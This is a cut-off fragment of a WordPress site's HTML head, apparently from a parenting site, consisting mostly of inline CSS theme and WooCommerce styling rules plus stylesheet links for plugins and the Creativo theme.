var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/font-awesome.min.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mommination.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://mommination.com/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=6.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-libs-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='achored-header-css' href='https://mommination.com/wp-content/plugins/wp-anchor-header/css/achored-header.css?ver=0.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/v4-shims.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/font-awesome.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/customfonts/css/custom-fonts.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-woocommerce-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/woocommerce.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-flexslider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-owl-slider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-magnific-popup-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/magnific-popup.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tailwindcss-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/tailwind.css?ver=7.7.5.8' type='text/css' media='all' />
<style id='tailwindcss-inline-css' type='text/css'>
.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5 {font-family: "Raleway", Arial, Helvetica, sans-serif;}.product_feature .pf_content a.more_info:hover,a.woocommerce_orders:hover {color: #f6677b;}.product_feature .pf_content a.more_info, a.woocommerce_orders, .cart-collaterals .cart_totals table tr.order-total td, .woocommerce table.shop_table tfoot tr.order-total td, .woocommerce-MyAccount-navigation ul li.is-active a:before {color: #f6677b;}.woocommerce-MyAccount-navigation ul li.is-active a:before {background-color: #f6677b;}.woocommerce-pagination ul li span.current, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #000000;border-color: #000000;}.woocommerce-pagination ul li {border-color: #000000;}.woocommerce-pagination ul li a:hover, .product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #000000;}.inside_prod { border: none;}.product_details { border-top: none}.single-product .post_container {-ms-flex-order: initial;order: initial;}#shipping_method li {display: inline-block;margin-left:15px;}#shipping_method li .shipping_method {margin-right:5px;}.cr-grow-effect {transition: all .2s ease-in-out;}.cr-grow-effect:hover {transform: scale(1.05);box-shadow: 0 0 20px rgb(0 0 0 / 15%);}.woocommerce-mini-cart__buttons {display: flex;justify-content: justify-between;}a.button.wc-forward {margin: 0.3rem !important;padding-left: 1rem;padding-right: 1rem;width: auto;display: block;}.widget_shopping_cart_content a.button.wc-forward {width: 50%;}.sidebar-widget .product-categories li {margin-bottom: 10px;padding-bottom: 10px;}.product_details {background-color: #ffffff;padding: 10px 15px;text-align: center;}.product_details .product_price {color: #317260;font-size: 15px;}.products .product .product_details h3 {font-size: 13px;font-weight: 500;}.products .product .product_details h3 a, .products .product .product_details h3 a:hover {color: #333333;}.product_details .product_price .price ins{color: #317260;}.product_details .product_price .price del{color: #cccccc;}.image_prod .badge, .product .badge {color: #ffffff;background-color: #bf352b;}.product .star-rating {color: #f4ca22;}.product .star-rating {margin-left: auto;margin-right: auto;}.woocommerce-page .button,.product .tab-container #reviews input#submit,.woocommerce-page .button:hover,.product .tab-container #reviews input#submit:hover {color: #ffffff;background-color: #333333;border-color: #333333;}.footer_widget_content ul.product_list_widget li a {font-size: 13px;font-weight: 400;color: #ffffff;}.footer_widget_content ul.product_list_widget li ins, .footer_widget_content ul.product_list_widget li .amount {font-size: 14px;font-weight: 600;color: #ffffff}.footer_widget_content ul.product_list_widget li del, .footer_widget_content ul.product_list_widget li del .amount {font-size: 12px;color: #777777}.footer_widget_content ul.cart_list li, .footer_widget_content ul.product_list_widget li {border-color: #eeeeee;}.footer_widget_content .star-rating span {color: #eeeeee;}#navigation ul li.shopping_cart_icon a span.item_counter,.additional_icons ul li.shopping_cart_icon a span.item_counter,#navigation ul li.shopping_cart_icon a span, .additional_icons ul li.shopping_cart_icon a > span {color: #ffffff;background-color: #c92e2e;}.additional_icons .cart_item_title, a.cart_item_title,.additional_icons .cart_item_title:hover, a.cart_item_title:hover {color: #333333;font-size: 15px;}span.cart_item_price_quantity {color: #21252b;font-size: 15px;}.shopping_cart_items .cart_item {border-color: #f1f1f1;background-color: #ffffff;}.shopping_cart_items {background-color: #ffffff;width: 300px;}.shopping_cart_total {border-color: #f1f1f1;}.shopping_cart_total .total_text {color: #333333;}.shopping_cart_total .total_value {color: #333333;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover {background-color: #222222;border-color: #222222;color: #ffffff;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover {background-color: #ffffff;border-color: #222222;color: #222222;}.products .product-category {transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;}.products .product-category:hover {transform: scale(1.04);-webkit-transform: scale(1.04);}.products .product-category h3 {color: #333333;background-color: #ffffff;font-size: 15px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #f5f5f5;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #444444;}.woocommerce .widget_price_filter .price_slider_amount .price_label {color: #333333;}.price_slider_amount .button, .price_slider_amount .button:hover {color: #ffffff;border-color: #222222;background-color: #222222;}.woocommerce table.shop_table thead tr,.woocommerce-order-received .woocommerce p:first-of-type:not(.woocommerce-customer-details--phone),.woocommerce-order-received .woocommerce header h2,.woocommerce-order-received .woocommerce header.title h3,.woocommerce-view-order .woocommerce header.title h3,.woocommerce header.woocommerce-Address-title h3 {background-color: #333333;color: #ffffff;}a.woocommerce_orders, a.woocommerce_orders:hover {color: #ffffff;}ul.product_list_widget li.mini_cart_item a:not(.remove) {color: #333333;}ul.product_list_widget li.mini_cart_item a:not(.remove):hover {color: #666666;}ul.cart_list li, ul.product_list_widget li, .woocommerce .widget_shopping_cart_content .total {border-color: #eeeeee;}.woocommerce .widget_shopping_cart_content .quantity {color: #333333;}.woocommerce .widget_shopping_cart_content .quantity .amount {color: #f96e5b;}.woocommerce .widget_shopping_cart_content .total {color: #333333;}.woocommerce .widget_shopping_cart_content .total .amount {color: #f96e5b;}.widget_shopping_cart .button {color: #ffffff;border-color: #333333;background-color: #333333;}.widget_shopping_cart .button:hover {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout:hover {color: #ffffff;border-color: #333333;background-color: #333333;}.single-product .product .summary .woo_single_prod_title {font-size: 20px;font-weight: 500;margin:0 0 0.75rem 0;text-transform: none;line-height: ;color: #333333;}.cr-prod-style2 .tab-holder {margin-top: 0;}.single-product .product .star-rating {color: #fdca00;}.single-product .product .summary .price {color: #222222;font-size: 16px;line-height: normal;}.single-product .product del {color: #ccc;font-size: 13px;line-height: normal;}.single-product .product .summary, .product .product_meta {color: #333333;}.single-product .woocommerce-review-link, .product_meta a {color: ;}.product .summary .description, .woocommerce.single-product .cr_product_share, .woocommerce.single-product .stock-options .stock-quantity {border-color: #f2f2f2;}.woocommerce.single-product .product_meta .get_social li a {color: #333333;background-color: ;}.single-product .cart .button,.single-product .cart .button:hover {color: #ffffff;background-color: #111111;border-color: #111111;margin: 0;border-radius: 0;-webkit-border-radius: 0;}.single-product .cart .button {padding-left: px;padding-right: px;padding-top: px;padding-bottom: px;line-height: ;font-weight: ;font-size: px;border-width: px;border-radius: px;}.woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #333333;border-color: #333333;}.product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #333333;}.product .shortcode-tabs .tab-hold .tabs {justify-content: ;}.product .shortcode-tabs .tab-hold .tabs li a {font-size: px;font-weight: ;line-height: ;}.product .shortcode-tabs .tab-hold .tabs li.active a {color: ;}.product .shortcode-tabs .tab-hold .tabs li:not(.active) a {color: ;}.woocommerce-product-gallery {border-color: ;}@media screen and (max-width: 1400px){.product.cr-prod-style2.cr-thumbs-left .flex-control-nav {left:0;position:relative;margin-top:10px;display:flex;flex-wrap:wrap;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {margin-right:10px;}}@media screen and (max-width: 1180px){.woocommerce .quantity {width: 100%;}.woocommerce-page .quantity input.qty {margin-right: 0;}}@media screen and (max-width: 1025px){.woocommerce .quantity input.qty {width: 60px;margin-right:0;}.woocommerce .group_table .quantity input.qty {width: 30px;}.woocommerce .group_table .quantity {max-width:90px;margin:10px;}.single-product .product .summary .group_table .price {max-width:80px;}.woocommerce-page.page-template-page-full #wrapper > .container{padding: 1rem;}.creativo-product-style2 .container {padding-left: 1rem;padding-right: 1rem;}}@media screen and (max-width: 960px) {.woo_login_form {right:50%;left: auto;transform: translateX(50%);}#top-menu li:last-child .woo_login_form {right: 100% !important;}.woocommerce form .form-row-first, .woocommerce form .form-row-last {float: none;width: 100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4 {grid-template-columns: repeat(3,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.single-product .cart .button {width: 100%;}.single-product .product .summary .woo_single_prod_title {font-size: 2rem;}}@media screen and (max-width: 736px){.woocommerce .quantity .minus, .woocommerce .quantity .plus {width:30px;height: 30px;line-height: 30px;}.woocommerce .quantity {margin-right:0;max-width:95px;}.woocommerce table.shop_table td.product-thumbnail {max-width:70px;}}@media screen and (max-width: 640px){#top-menu li:last-child .woo_login_form {right: 50% !important;transform: translateX(50%) !important;}.products .product,.no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {width: 47%;margin:0 5% 5% 0;float: left;clear:both;}.creativo-product-style2 .post_container {display: block;}.product .images, .product .summary {width: 100%;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {max-width: 75px;}.woocommerce-result-count {float: none;width: 100%;}.woocommerce .post_container select {width: 100%;margin-top:20px;}.products .product:nth-child(2n),.woocommerce[class*="columns"] .products .product:nth-child(2n) {float: right;margin-right:0;clear: none;}.products .product, .no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {float: none;width: 100%;}.woocommerce #payment #place_order {width:100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4, .woocommerce .products.columns-3 {grid-template-columns: repeat(2,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.woocommerce-page .col2-set {display: block;}.woocommerce-page .col2-set .col-1 {margin-right:0;margin-bottom:30px;}}@media (max-width: 480px) {#shipping_method li {display: block;margin-left:0;}.woocommerce table.cart td.actions {text-align: left;}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2 {width:100%;float: none;}.woocommerce .products {display: block;}.single-product .quantity input.qty {width:100%;}}@media screen and (max-width: 440px){.products .product, .woocommerce.columns-4 .products .product, .woocommerce.columns-2 .products .product, .woocommerce.columns-6 .products .product, .woocommerce.columns-5 .products .product {width:100%;float: none;margin-right:0;margin-bottom:10%;}.products .product:nth-child(2n) {float: none;}.woocommerce-MyAccount-navigation ul {border-bottom: none;}.woocommerce-MyAccount-navigation ul li {display: block;margin:0;}.woocommerce-MyAccount-navigation ul li a {padding-left:20px;border-bottom: 1px solid #eee;}.woocommerce-MyAccount-navigation ul li a:before {width: 3px;height: 100%;bottom:0;left:0;}}@media screen and (max-width: 420px){.woocommerce .quantity {max-width: none;width: auto;}.woocommerce .quantity .minus, .woocommerce .quantity .plus {display: none;}.woocommerce table.shop_table th.product-quantity .mobile {display:block;}.woocommerce table.shop_table th.product-quantity .desktop {display:none;}.woocommerce table.shop_table th {padding:7px 10px;}.woocommerce table.shop_table th.product-remove {padding:0;}.woocommerce table.cart td.actions .coupon {float: none;position:relative;margin-bottom:20px;}.woocommerce table.cart td.actions .coupon input[type=text] {width:100%;}.woocommerce table.cart td.actions .coupon input[type=submit].button{margin: 0;position: absolute;right: 0;}.woocommerce table.shop_table th.product-price, .woocommerce table.shop_table td.product-price {display: none;}.woocommerce table.cart td.actions input[type=submit].button.small {width: 100%;text-align: center;margin: 0;}.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;}.cart-collaterals .alignright {float: none;}.cart-collaterals .checkout-button {width: 100%;text-align: center;}}@media screen and (max-width: 370px){.product .images {width:100%;}}.button.style_3d:active {top: 5px;-webkit-box-shadow: 0px 0px 0px !important;box-shadow: 0px 0px 0px !important;}.button.button_green, #navigation ul li a.button.button_green, #top-menu li a.button.button_green, .button.button_green.style_3d:hover {background: #5bc98c;border-color: #5bc98c;color: #fff;}.button.button_green:hover, #navigation ul li a.button.button_green:hover, #top-menu li a.button.button_green:hover {background: #479e85;border-color: #479e85;color: #fff;}.button.button_green.style_3d {box-shadow: 0 5px 0 #4daa77;-webkit-box-shadow: 0 5px 0 #4daa77;}.button.button_blue, #navigation ul li a.button.button_blue, #top-menu li a.button.button_blue, .button.button_blue.style_3d:hover {background: #44b6df;border-color: #44b6df;color: #fff;}.button.button_blue:hover, #navigation ul li a.button.button_blue:hover, #top-menu li a.button.button_blue:hover {background: #368faf;border-color: #368faf;color: #fff;}.button.button_blue.style_3d {box-shadow: 0 5px 0 #368faf;-webkit-box-shadow: 0 5px 0 #368faf;}.button.button_yellow, #navigation ul li a.button.button_yellow, #top-menu li a.button.button_yellow, .button.button_yellow.style_3d:hover {background: #febf4d;border-color: #febf4d;color: #68422C;}.button.button_yellow:hover, #navigation ul li a.button.button_yellow:hover, #top-menu li a.button.button_yellow:hover {background: #d39119;border-color: #d39119;color: #fff;}.button.button_yellow.style_3d {box-shadow: 0 5px 0 #d39119;-webkit-box-shadow: 0 5px 0 #d39119;}.button.button_red, #navigation ul li a.button.button_red, #top-menu li a.button.button_red, .button.button_red.style_3d:hover {background-color: #F6677B;border-color: #F6677B;color: #fff;}.button.button_red:hover, #navigation ul li a.button.button_red:hover, #top-menu li a.button.button_red:hover {background-color: #d05b6c;border-color: #d05b6c;color: #fff;}.button.button_red.style_3d {box-shadow: 0 5px 0 #d05b6c;-webkit-box-shadow: 0 5px 0 #d05b6c;}.button.button_purple, #navigation ul li a.button.button_purple, #top-menu li a.button.button_purple, .button.button_purple.style_3d:hover {background: #ee79ba;border-color: #ee79ba;color: #fff;}.button.button_purple:hover, #navigation ul li a.button.button_purple:hover, #top-menu li a.button.button_purple:hover {background: #c95b98;border-color: #c95b98;color: #fff;}.button.button_purple.style_3d {box-shadow: 0 5px 0 #c95b98;-webkit-box-shadow: 0 5px 0 #c95b98;}.button.button_black, #navigation ul li a.button.button_black, .tp-caption a.button.button_black, #top-menu li a.button.button_black, .button.button_black.style_3d:hover {background: #5c5c5c;border-color: #5c5c5c;color: #c9d1d6;}.button.button_black:hover, #navigation ul li a.button.button_black:hover, .tp-caption a.button.button_black:hover, #top-menu li a.button.button_black:hover {background: #2d2d2d;border-color: #2d2d2d;color: #e8edef;}.button.button_black.style_3d {box-shadow: 0 5px 0 #2d2d2d;-webkit-box-shadow: 0 5px 0 #2d2d2d;}.button.button_grey, #navigation ul li a.button.button_grey, #top-menu li a.button.button_grey, .button.button_grey.style_3d:hover {background: #a9a9a9;border-color: #a9a9a9;color: #fff;}.button.button_grey:hover, #navigation ul li a.button.button_grey:hover, #top-menu li a.button.button_grey:hover {background: #8b8a8a;border-color: #8b8a8a;color: #fff;}.button.button_grey.style_3d {box-shadow: 0 5px 0 #8b8a8a;-webkit-box-shadow: 0 5px 0 #8b8a8a;}.button.button_white, .button.button_white:hover, #navigation.custom_menu_color ul li a.button.button_white, #top-menu li a.button.button_white, .tp-caption a.button.button_white, #navigation.custom_menu_color ul li a.button.button_white:hover, #top-menu li a.button.button_white:hover, .tp-caption a.button.button_white:hover {background: #fff;border-color: #fff;color: #2d2d2d;}body,.more,.meta .date,.review blockquote q,.review blockquote div strong,.footer-areah3,.image .image-extras .image-extras-content h4,.project-content .project-info h4,.post-content blockquote,input, textarea, keygen, select, button{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#branding .text, #branding .tagline, .side_logo .text, .side_logo .tagline {font-family: "Playfair Display", Arial, Helvetica, sans-serif;}#branding .text, .side_logo .text {font-size: 66px;font-weight: 300;}body {color: #545353;background-color: #ffffff}#navigation .has-mega-menu ul.twitter li i {color: #545353;}h1, h2, h3, h4, h5:not(.navi_heading), h6,.bellow_header_title,.full .title,.tab-holder .tabs li,.post_grid_category, .box-title-wrap{font-family: "Raleway", Arial, Helvetica, sans-serif;}h1, h2, h3, h4, h5, h6 {font-weight: 400;line-height: normal;margin-bottom: 10px;}.content-body h1, .content-body h2, .content-body h3, .content-body h4, .content-body h5, .content-body h6 {margin-bottom: 10px;}h1, .content-body h1 {font-size: 36px;}h2, .content-body h2 {font-size: 30px;}h3, .content-body h3 {font-size: 24px;}h4, .content-body h4 {font-size: 18px;}h5, .content-body h5 {font-size: 14px;}h6, .content-body h6 {font-size: 12px;}p, .content-body p, .content-body blockquote, .cr-post-content blockquote, .single-post .post-content ul, .wpb_text_column ul, .vc_column_text ul {margin-bottom: 30px;}h3.sidebar-title {font-family: "Karla", Arial, Helvetica, sans-serif;font-size: 14px;}.featured_post h2 {font-family: "Karla", Arial, Helvetica, sans-serif;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {font-family: "Karla", Arial, Helvetica, sans-serif;}#top-menu {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 13px;}button,.button, .wpcf7-submit, .mc4wp-form input[type=submit] {font-family: "Open Sans", Arial, Helvetica, sans-serif}.top_contact {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}#top-menu li a {color: #000000;}#top-menu li a:hover {color: #f6677b;}#navigation {font-family: "Karla", Arial, Helvetica, sans-serif;}.tp-bannertimer {background-image:none !important;height:7px;}.latest-posts h2, .page-title{font-family:"Open Sans", Arial, Helvetica, sans-serif;}.wrapper-out, .creativo-elements-template-wrapper {background-color: #ffffff;}.page-title-breadcrumb .page-title-holder {font-size: 18px;font-weight: 400;}.page-title-breadcrumb h3.subhead {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .breadcrumbs {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .page-title-holder, .page-title-breadcrumb h3.subhead {color: #4d4d4d;}.page-title-breadcrumb .breadcrumbs, .page-title-breadcrumb .breadcrumbs a {color: #4d4d4d;}.page-title-breadcrumb {background-color: #f8f8f8;border-bottom-color: #f8f8f8;}@media screen and (min-width: 830px) {.page-title-breadcrumb {height: ;}}.page-title-breadcrumb {display: none;height: 0px;}a,.front_widget a, .vc_front_widget a, h5.toggle a.default_color,.portfolio-navigation a:hover,h2.page404,.project-feed .title a,.post_meta li a:hover, .portfolio-item .portfolio_details a, .portfolio-navigation a{color:#f6677b;}#navigation .has-mega-menu ul.twitter li a, #navigation .has-mega-menu .contact ul li a, #navigation .has-mega-menu .latest-posts a {color:#f6677b !important;}a:hover, .col h3 a:hover,.col h4 a:hover, h5.toggle a.default_color:hover, .portfolio-item .portfolio_details a:hover, .portfolio-navigation a:hover {color: #f6677b;}#navigation .has-mega-menu ul.twitter li a:hover, #navigation .has-mega-menu .contact ul li a:hover, #navigation .has-mega-menu .latest-posts a:hover {color: #f6677b !important;background-color:transparent;}.post-gallery-item a:hover img, .recent-portfolio a:hover img, .recent-flickr a:hover img{border-color:;}.default_dc{color:#f6677b;}.reading-box.default_border {background-color: #f6677b;color: #ffffff;}.reading-box.default_border:hover {background-color: #d05b6c;color: #ffffff;}.reading-box.default_border .button {border-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover .button {border-color: #ffffff;color: #ffffff;}.gallery_zoom{background-color: #f6677b;}.vc_front_widget {background-color: #ffffff;}.vc_front_widget a{color: #f6677b;}.vc_front_widget:hover {background-color: #f6677b;color:#fff;}.vc_front_widget:hover a{color:#fff;}.progress-bar-content,.ch-info-back4,.ch-info-back3,.ch-info-back2,.ch-info-back1,.col:hover .bottom,.tp-bannertimer,.review_inside:after, .flex-direction-nav a:hover, figure.effect-zoe figcaption {background-color:#000000;}.front_widget:hover, .front_widget:hover a, .portfolio-tabs:not(.filters_modern) a:hover, .portfolio-tabs:not(.filters_modern) li.active a{color:#fff; background-color:#000000;}.portfolio-tabs.filters_modern li.active a {border-bottom-color: #000000;}._border:hover, .review blockquote q, .recent-flickr a:hover img{border-color:#000000;}.review blockquote div {color:#000000;}.project-feed .info, figure a .text-overlay, figure.event_image_list .text-overlay {background: rgba(0,0,0,0.70);}.recent_posts_container figure a .text-overlay .info i, .project-feed a i, .blogpost figure a .text-overlay i,.event_calendar_wrap figure a .text-overlay .info i {background-color: #000000;color: #fff;}.portfolio-tabs:not(.filters_modern) li.active a, .portfolio-tabs:not(.filters_modern) li a:hover {color: ;background-color: ;}.portfolio-tabs:not(.filters_modern) li {border-width: 1px;border-color: ;}.portfolio-tabs:not(.filters_modern) li a {color: ;background-color: ;}.button_default, .button, .tp-caption a.button, .button_default.style_3d:hover, input[type=submit], input[type=submit]:focus {background-color: #f6677b;border-color: #f6677b;color: #4c4c4c;font-size: 14px;font-weight: 400;line-height: ;}.button_default:hover, .button:hover, .tp-caption a.button:hover{background-color: #d05b6c;border-color: #d05b6c;color: #757575;}.button_default.style_3d {box-shadow: 0 5px 0 #c55262;-webkit-box-shadow: 0 5px 0 #c55262;}.footer_widget_content a, .footer_widget_content .tweets-container a, .footer_widget_content .tweets-container i{color:#f6677b ;}.footer_widget_content a:hover, .footer_widget_content .tweets-container a:hover {color: #888888;}.wrapper-out, .creativo-elements-template-wrapper {}.portfolio-tabs.filters_modern li.active a {color: #000000;}.portfolio-tabs.filters_modern li:last-child {border-right: none;margin-right: 0;padding-right:0;}.portfolio-tabs.filters_modern li a {color: #9b9b9b;padding-left:0;padding-right:0;margin-left: 1rem;margin-right: 1rem;text-transform:uppercase;}.modern_overlay_effect {background-color: rgba(255,255,255, 1);}figure.modern_portfolio_layout h3 a {font-size: 17px;color: #9e9e9e;font-weight: ;}figure.modern_portfolio_layout span.portfolio_categ_list a {font-size: 17px;color: #4e5ee9;}.project-content h1, .project-content h2, .portfolio-modern-title {color: ;}.project-content.full_desc .project-description, .project-content .project-description, .sp_title_desc .sp_description, .modern-portfolio-content,.single .portfolio-modern-content{color: ;}.project-details, .single .portfolio-modern .portfolio-misc-info h3, .single .portfolio-modern .project-info-details span {color: ;}.project-details a, .single .portfolio-modern .project-info-details span a {color: ;}.project-content.full_desc .date, .portfolio-navigation, .project-details, .project-title-date, .default-portfolio-navigation {border-color: ;}.portfolio_prev_link a, .portfolio_next_link a {color: ;}.portfolio-share-items .get_social li, .portfolio-modern .get_social li {border-color: ;}.portfolio-share-items .get_social li a, .portfolio-modern .get_social li a {background-color: ;color: }.single .portfolio-modern .related-portfolio-title, .single .related-portfolio-title {color: ;}.project-content .date {color: ;}.single .portfolio-modern .modern-portfolio-details-wrap {background-color: ;}.single .portfolio-modern .social_icons .share_text {color: 